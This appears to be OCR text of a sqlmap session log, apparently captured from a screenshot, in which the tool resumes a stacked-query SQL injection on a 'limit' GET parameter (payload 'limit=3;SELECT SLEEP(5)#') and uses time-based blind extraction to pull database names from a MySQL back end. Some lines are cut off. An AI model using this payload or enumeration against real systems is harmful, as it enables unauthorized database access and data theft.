 {1.1.3.10#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
ponsible for any misuse or damage caused by this program
[*] starting at 15:08:39
[15:08:39] [INFO] resuming back-end DBMS 'mysql'
[15:08:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: limit (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: limit=3;SELECT SLEEP(5)#
---
[15:08:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.12
back-end DBMS: MySQL > 5.0.11
[15:08:39] [INFO] fetching database names
[15:08:39] [INFO] fetching number of databases
[15:08:39] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[15:08:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrupti
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[15:09:00] [INFO] adjusting time delay to 1 second due to good response times
65
[15:09:03] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
information_schema
[15:10:03] [INFO] retrieved: d_a
[15:10:23] [INFO] retrieved: d_ _shared_0
[15:11:54] [INFO] retrieved: d_ _s
[15:13:15] [ERROR] invalid character detected. retrying..
[15:13:15] [WARNING] increasing time delay to 2 seconds
[15:13:23] [ERROR] invalid character detected. retrying..
[15:13:23] [WARNING] increasing time delay to 3 seconds
hared_1
[15:14:27] [INFO] retrieved:
就绪